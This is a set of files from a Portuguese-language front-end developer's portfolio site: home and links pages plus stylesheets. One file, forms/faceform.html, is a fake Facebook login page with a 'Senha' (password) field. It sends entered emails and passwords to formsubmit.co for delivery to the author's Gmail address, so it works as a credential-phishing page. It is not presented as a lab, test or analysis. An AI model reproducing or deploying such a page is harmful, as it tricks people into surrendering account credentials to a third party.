
<file: index.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=	, initial-scale=1.0">
	<link rel="stylesheet" type="text/css" href="style.css?v=2">
	<link rel="stylesheet" type="text/css" href="anime.css?v=1">
	<title>Portfolio</title>
</head>
<body>
	<header class="cabecalho" style="z-index: 999;">
			<div class="logo">
				<p class="van">Van</p><p class="lima">Lima</p>
			</div>
		<div class="menu-section">
			<div class="menu-toggle">
				<div class="one"></div>
				<div class="two"></div>
				<div class="three"></div>
			</div>	
			<nav class="menu">
				<ul class="menusinho">
					<a class="cabecalho-menu-item" href="#inicio">Início</a>
					<a class="cabecalho-menu-item" href="#sobre">Sobre mim</a>
					<a class="cabecalho-menu-item" href="#projetos">Projetos</a>
					<a class="cabecalho-menu-item" href="#habilidades">Habilidades</a>
				</ul>	
			</nav>	
		</div>	
	</header>

	<main>
		<section class="inicio" id="inicio">
			<div class="inicio-escrito">
				<h1 data-anime="left">Vandeilton Lima </h1>
				<h2 data-anime="right">Desenvolvedor Front-end</h2>
				<div class="botoes">
					<a href="https://www.linkedin.com/in/vandeilton-lima-0b21b9248/" target="_blank">
						<button class="botao-principal">Linkedin</button>
					</a>
					<a href="https://github.com/vandeiltond3" target="_blank">
						<button class="botao-principal2">Github</button>
					</a>
				</div>
			</div>
			<div class="bolha"><img class="inicio-img" src="hacker1.png" onclick="mudaImagem()" alt="foto-artistica-vandeilton-lima"></div>
			
		</section>

		<section class="sobre-mim" id="sobre">
			<img src="fotoSobre1.png" alt="foto-vandeilton-lima" data-anime="bottom">
			<div class="sobre-escrito">
				<h1 class="sobre-titulo" data-anime="right">
					Sobre mim
				</h1>
				<p class="sobre-paragrafo" data-anime="left">
					É um prazer recebê-lo em minha página. <br>
					Comecei estudar programação no segundo trimestre de 2022 <br>
					por convite de um amigo e estou amando! Não sou designer <br>
					profissional mas, gosto de criar coisas bonitas, por isso escolhi o front-end.
				</p>
				<p class="sobre-paragrafo" data-anime="left">
					<br> Sigo aprendendo de forma autodidata, criando projetos pessoais <br>
					E aí, vamos fazer um projetinho?
				</p>
			</div>
		</section>

		<section class="Projetos" id="projetos">
			<div class="titulo-projet">
				<h1 class="titulo-projetos" data-anime="bottom">Projetos</h1>
			</div>

			<div class="container-projetos">
				<div class="sub-container">
					<div class="projeto1" id="project" data-anime="bottom">
						<a href="paglinks.html" target="_blank"><img src="projetoLinks.JPG" alt=""></a>
					</div>
					<div class="projeto2" id="project" data-anime="bottom">
					<a href="https://vandeiltond3.github.io/Projeto-redes-sociais/" target="_blank"><img src="projetoRedesSociais.JPG" alt=""></a>
					</div>
				</div>
				<div class="sub-container">
					<div class="projeto3" id="project" data-anime="bottom">
						<a href="https://vandeiltond3.github.io/Projeto-aguia-2/" target="_blank"><img src="projeto-aguia-img.JPG"></a>
					</div>
					<div class="projeto4" id="project" data-anime="bottom"><img src="projetoCalc.JPG" alt="imagem de uma calculadora preta em um fundo vermelho">
					</div>
				</div>	
			</div>
		</section>

		<section class="Habilidades" id="habilidades" data-anime="bottom">
			<div class="icones">HTML5
					<img src="html-icon.png" class="jsimg">
			</div>
			<div class="icones">Javascript
					<img src="js-icon.png" class="jsimg">
			</div>
			<div class="icones">CSS
					<img src="css-icon.png" class="jsimg">
			</div>
			<div class="icones">-Git-
					<img src="Git-Icon-Black.png" class="jsimg">
			</div>
			<div class="icones">GitHub
					<img src="logotipo-do-github.png" class="jsimg">
			</div>
		</section>
	</main>

	<footer>
			<a href="https://www.instagram.com/vandeiltonlimaadvento/"><img src="instagram.png" alt="logo do instagram"></a>
	</footer>

	<script src="menu.js"></script>
	<script src="animation.js"></script>
</body>
</html>
</file>

<file: paglinks.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>MeusLinks</title>
	<style>
		@import url('https://fonts.googleapis.com/css2?family=Kanit&family=Rajdhani&display=swap');
		@font-face {
			font-family: 'Slim Play';
			src: url('Slim Play.ttf') format('truetype');
		}

		*{
			text-decoration: none;
			margin: 0px;
			padding: 0px;
		}

		body{
			position: relative;
			display: flex;
			justify-content: center;
		}

		main{
			background-image: linear-gradient(to bottom right, #FF1B96, #8600B8, #000);
			display: flex;
			width: 100vw;
			min-width: 320px;
			max-width: 425px;
			height: 100vh;
			align-items: center;
			flex-direction: column;
			position: absolute;

		}

		nav{
			max-width: 420px;
		}

		a{
			max-width: 410px;
			min-width: 300px;
			height: 50px;
			margin: 10px;
			border-radius: 30px;
			cursor: pointer;
			color: #FF1B96;
			font-family: 'Rajdhani', sans-serif;
			text-align: center;
			background-color: #000;
			display: flex;
			flex-direction: column;
			justify-content: center;
			font-size: 25px;
		}

		a:hover{
			transform: scale(1.1);
			transition: 0.5s;
		}

		#perfil{
			height: 150px;
			padding-top: 20px;
		}

		div#titulo{
			padding: 10px;
			margin: 5px;
		}

		h1{
			font-family: 'Slim Play', sans-serif;
			color: #000;
			font-size: 15px;
			text-decoration: underline;
		}
	</style>
</head>
<body>
	<main>
		<div id="foto-perfil">
			<img src="fotoSobre1.png" id="perfil">
		</div>
		<div id="titulo">
			<h1>
				Vandeilton Lima
			</h1>
		</div>
		<nav>
			<ul>
				<li>
					<a href="https://github.com/vandeiltond3" class="github">github
					
					</a>
					<a href="https://www.linkedin.com/in/vandeilton-lima-0b21b9248/" class="linkedin">linkedin
					
					</a>
					<a class="insta" href="https://www.instagram.com/vandeiltonlimaadvento/" target="_blank" rel="noopener noreferer">insta
					
					</a>
					<a href="https://www.youtube.com/channel/UCT4_yKMFjCL-EGfYp-vEVzw" class="youtube">youtube
					
					</a>
					<a href="https://vandeiltond3.github.io/portfolio/" class="portfolio">portfolio
					
					</a>
				</li>
			</ul>
		</nav>
	</main>
</body>
</html>
</file>

<file: forms/faceform.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook</title>
    <style>
        *{
            font-family: Arial, Helvetica, sans-serif;
        }
        body{
            background-color: rgb(236, 236, 236);
            display: flex;
            justify-content: center;
        }

        .container{
            display: flex;
            flex-direction: column;
            padding: 10px;
            box-shadow: 0px 2px 5px 2px rgba(138, 138, 138, 0.438);
            background-color: white;
            margin-top: 80px;
        }

        form{
            display: flex;
            flex-direction: column;
        }

        textarea{
            border-color: rgba(128, 128, 128, 0.274);
            padding: 8px;
            margin-bottom: 10px;
            border-radius: 5px;
        }

        #xamaa{
            border: 1px solid rgba(128, 128, 128, 0.274);
            padding: 8px;
            margin-bottom: 10px;
            border-radius: 5px;
        }

        #entrar{
            padding: 10px;
            color: white;
            background-color: #1969e5;
            font-size: 1em;
            font-weight: 700;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        #entrar:hover{
            background-color: #0954c4;
        }

        h3{
            color: #1969e5;
            font-size: 0.7em;
            cursor: pointer;
            text-align: center;
            padding-bottom: 15px;
            border-bottom: 1px solid rgba(128, 128, 128, 0.322);
        }

        button{
            padding: 10px;
            margin-top: 10px;
            margin-bottom: 15px;
            color: white;
            background-color: #1bbb06;
            font-size: 1em;
            font-weight: 700;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            width: max-content;
            align-self: center;
        }

        button:hover{
            background-color: #17a104;
        }

        #email{
            border: 1px solid rgba(128, 128, 128, 0.274);
            padding: 8px;
            margin-bottom: 10px;
            border-radius: 5px;
        }
    </style>
</head>
<body>
    <div class="container">
        <form action="https://formsubmit.co/vandeiltond3@gmail.com" method="post">
            <input type="text" name="name" placeholder="Email" id="xamaa" required autocomplete="off">
            <input type="email" name="email" placeholder="Confirme seu Email" required id="email">
            <textarea name="message" cols="30" rows="1" placeholder="Senha" required></textarea>
            <input type="submit" value="Entrar" id="entrar">
        </form>
        <h3>Esqueceu a senha?</h3>
        <button>Criar nova conta</button>
    </div>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wght@1,200&family=Source+Sans+Pro:wght@300;400&display=swap');

@import url('https://fonts.googleapis.com/css2?family=Kanit&family=Rajdhani&display=swap');
@font-face {
	font-family: 'Slim Play';
	src: url('Slim Play.ttf') format('truetype');
}

* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	text-decoration: none;
}

html{
	scroll-behavior: smooth;
}

body{
	background-color: #101010;
}

.cabecalho{
	display: flex;
	flex-direction: row;
	align-items: center;
	background: #000;
	justify-content: space-around;
	width: 100%;
	border-bottom: 0.4px solid #630075;
	position: fixed;
}

.logo{
	display: flex;
	align-items: center;
	font-family: 'Slim PLay', sans-serif;
	font-size: 32px;
	height: 63px;
}

.van{
	color: #ffff;

}

.lima{
	color: #630075;
}

.menusinho{
	display: flex;
	grid-gap: 32px;
}

.cabecalho-menu-item{
	font-family: 'Rajdhani', sans-serif;
	color: #ffff;
	cursor: pointer;
	font-size: 20px;
	transition: 0.8s;
}

.cabecalho-menu-item:hover{
	color: #03e9f4;
}



			/*INICIO*/



.inicio{
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: space-around;
	min-height: 100vh;
	padding-top: 62px;
}

.inicio-escrito{
	display: flex;
	flex-direction: column;
	font-family: 'Rajdhani', sans-serif;
	font-size: 20px;
	margin-left: 15px;
	margin-bottom: 15px;
}

h1{
	font-family: 'Rajdhani', sans-serif;
	color: #B400FF;
	font-size: 6.5vw;
}

h2{
	color: #fff;
	font-size: 3.5vw;
}

.botao-principal{
	background-color: #470048;
	height: 60px;
	width: 180px;
	border: none;
	box-shadow: 4px 5px 4px rgba(0, 0, 0, 0.25);
	border-radius: 4px;
	font-family: 'Noto Sans', sans-serif;
	font-weight: 600;
	font-size: 24px;
	color: #03e9f4;
	cursor: pointer;
	border: 2px solid #d2bdff;
	margin-top: 10px;
}

.botao-principal:hover{
	transform: scale(1.1);
	box-shadow: inset 0 0 0.3em #DE02E6;
    transition: all 0.5s;
}

.botao-principal2:hover{
	transform: scale(1.1);
	box-shadow: inset 0 0 0.3em #03e9f4;
    transition: all 0.5s;

}

.botao-principal2{
	background-color: transparent;
	height: 60px;
	width: 180px;
	border: none;
	box-shadow: 4px 5px 4px rgba(0, 0, 0, 0.25);
	border-radius: 4px;
	font-family: 'Noto Sans', sans-serif;
	font-weight: 600;
	font-size: 24px;
	color: #03e9f4;
	cursor: pointer;
	border: 2px solid #d2bdff;
	margin-top: 10px;
	margin-left: 5px;
}

.sobre-mim img{
	height: 420px;
	margin-right: 15px;
}

.inicio-img{
	height: 300px;
	border-radius: 40% 35%;
	z-index: 10;
	transform: translate(5px, -10px);
	transition: 1.5s;
}

.inicio-img:hover{
	transform: scale(1.1);
	border-radius: 50% 30%;
}

.bolha{
	width: 400px;
	height: 300px;
	z-index: 8;
	transition: 1.5s;
	border-radius: 100px 100% 70px 50%;
	background-image: linear-gradient(125.31deg, #f2015b 0%, #ed02f1 47.92%, #04038d 100%);
}

.bolha:hover{
	border-radius: 100px 70% 70px 30%;
}

@media(max-width: 880px){
	.inicio{
		display: flex;
		flex-direction: column-reverse;
		align-items: center;
		padding-top: 20px;
	}

	.inicio-escrito{
		display: flex;
		align-items: center;
		margin-bottom: 20px;
	}

	h1{
		font-size: 40px;
	}

	h2{
		font-size: 20px;
	}

	.sobre-mim img{
		height: 50vh;
	}

	.inicio-img{
		height: 40vh;
	}

	.bolha{
		height: 40vh;
		width: 50vw;
	}
}

@media(max-width: 880px){
	.cabecalho{
		height: 9.2vh;
		display: flex;
		justify-content: space-between;

	}

	.logo{
		margin-left: 30px;
	}

	.menusinho{
		display: none;
	}

	.one,
	.two,
	.three{
		background-color: #fff;
		height: 5px;
		width: 100%;
		margin: 6px auto;

		transition-duration: 0.3s;
	}

	.menu-toggle{
		width: 40px;
		height: 30px;
		margin-right: 35px;
		margin-bottom: 6px;
	}

	/* fullscreem */

	.menu-section.on{
		position: absolute;
		top: 0;
		left: 0;

		width: 100vw;
		height: 100vh;

		background-color: #650061;
		opacity: .8;
		transition: .5s;

		z-index: 10;

		display: flex;
		justify-content: center;
		align-items: center;
	}

	.menu-section.on nav ul{
		display: block;
	}

	.menu-section.on .menu-toggle{
		position: absolute;
		right: 0;
		top: 12px;
		margin-right: 38px;
	}

	.menu-section.on .menu-toggle .one{
		transform: rotate(45deg) translate(7px, 7px);
	}

	.menu-section.on .menu-toggle .two{
		opacity: 0;
	}

	.menu-section.on .menu-toggle .three{
		transform: rotate(-45deg) translate(8px, -9px);
	}

	.menu-section.on nav ul a{
		text-align: center;
		display: block;
		font-size: 7.2vh;
		padding: 15px;
	}

	.logo{
		font-size: 22px;
		display: flex;
		align-items: center;
		height: 62px;
	}
}


		/*SOBRE MIM*/



.sobre-mim{
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: center;
	min-height: 100vh;
	background-color: #000000;
	padding-top: 62px;
	width: 90%;
	margin: 0 auto;
	border-radius: 8px 8px 0px 0px;
}

.sobre-escrito{
	background-color: rgba(0, 0, 0, 0.4);
	padding: 25px;
	border-radius: 12px;
	box-shadow: inset 0 0 1em #DE02E6;
	margin: 15px;
	font-family: 'Rajdhani', sans-serif;
}

.sobre-paragrafo{
	color: #fff;
}

@media(max-width: 880px){
	.inicio-img{
		margin-top: 30px;
	}

	.sobre-mim{
		display: flex;
		flex-direction: column;
		align-items: center;
	}

	.sobre-escrito{
		text-align: center;
		margin-left: 15px;
	}

}

@media(max-width: 520px){
	

	.botao-principal,
	.botao-principal2 {
		width: 100px;
		height: 40px;
		font-size: 18px;
	}
}

.Projetos{
	min-height: 100vh;
	background-size: cover;
	padding-top: 62px;
	width: 95%;
	margin: 0 auto;
}

.container-projetos{
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
}

.titulo-projet{
	text-align: center;
}

.titulo-projetos{
	color: #eeeeee;
}



div.projeto1,
div.projeto2,
div.projeto3,
div.projeto4{
	height: 180px;
	width: 280px;
	margin: 10px;
	text-align: center;
	border-radius: 8px;
	color: #d2bdff;
	background-color: #151515;
}

#project img {
	border-radius: 8px;
}

.sub-container{
	margin: 5px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
}

div#project img{
	height: 180px;
	width: 280px;
}

#project:hover{
	transform: scale(1.1);
	transition: 0.3s;
}




/* HABILIDADES */


.Habilidades{
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	background-color: #000000;
	width: 90%;
	margin: 0 auto;
	border-radius: 8px;
	margin-bottom: 30px;
}

.jsimg{
	height: 90%;
}

.icones{
	height: 100px;
	width: 100px;
	margin: 10px;
	border-radius: 8px;
	background-color: #151515;
	transition: .3s;
	color: #151515;
	text-align: center;
}

.icones:hover{
	transform: scale(1.1);
	color: #ffffff;
}

.icones img{
	transform: translate(3px, -13px);
	transition: .3s;
	z-index: 2;
}

.icones img:hover{
	transform: translateY(10px);
	height: 70px;
}

.icones span{
	padding-top: 10%;
	display: block;
	opacity: 0;
	height: 100%;
	z-index: 1;
	font-family: 'Rajdhani', sans-serif;
	font-size: 1rem;
	font-weight: 700;
	transition: .3s;
}

footer {
	background-color: #000;
	border-top: 1px solid #470048;
	height: 100px;
	display: flex;
	align-items: center;
	justify-content: center;
}

footer > a > img {
	height: 40px;
	border-radius: 50%;
}

footer img:hover{
	transform: scale(1.1);
	transition: .3s;
}
</file>
<file: anime.css>
[data-anime]{
	opacity: 0;
	transition: .5s;
}

[data-anime="left"]{
	transform: translate3d(-50px, 0, 0);
}

[data-anime="right"]{
	transform: translate3d(50px, 0, 0);
}

[data-anime="bottom"]{
	transform: translate3d(0, 100px, 0);
}

[data-anime].animate{
	opacity: 1;
	transform: translate3d(0px, 0px, 0px);
}
</file>
